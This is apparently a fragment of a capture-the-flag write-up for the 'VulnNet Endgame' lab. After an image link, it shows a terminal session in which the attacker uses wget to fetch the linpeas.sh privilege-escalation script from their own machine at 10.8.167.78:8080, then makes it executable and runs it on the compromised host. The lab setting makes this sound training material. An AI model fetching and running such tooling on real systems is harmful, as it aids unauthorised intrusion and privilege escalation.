 system@vulnnet-endgame:~$ wget http://10.8.167.78:8080/linpeas.sh
--2023-12-04 05:51:26--  http://10.8.167.78:8080/linpeas.sh
Connecting to 10.8.167.78:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848400 (829K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================================================>] 828.52K 639KB/s in 1.3s
2023-12-04 05:51:28 (639 KB/s) - ‘linpeas.sh’ saved [848400/848400]
system@vulnnet-endgame:~$ ls
Desktop  Documents  Downloads  linpeas.sh  Music  Pictures  Public  Templates  user.txt  Utils  Videos
system@vulnnet-endgame:~$ chmod +x linpeas.sh
system@vulnnet-endgame:~$ ./linpeas.sh